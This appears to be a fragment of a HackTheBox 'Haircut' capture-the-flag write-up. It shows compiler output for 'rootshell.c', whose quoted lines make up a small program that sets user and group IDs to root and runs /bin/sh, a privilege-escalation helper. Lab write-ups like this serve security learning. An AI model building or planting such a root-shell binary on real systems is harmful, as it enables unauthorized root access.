 root@wolf:~/CTF/HTB/Haircut# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]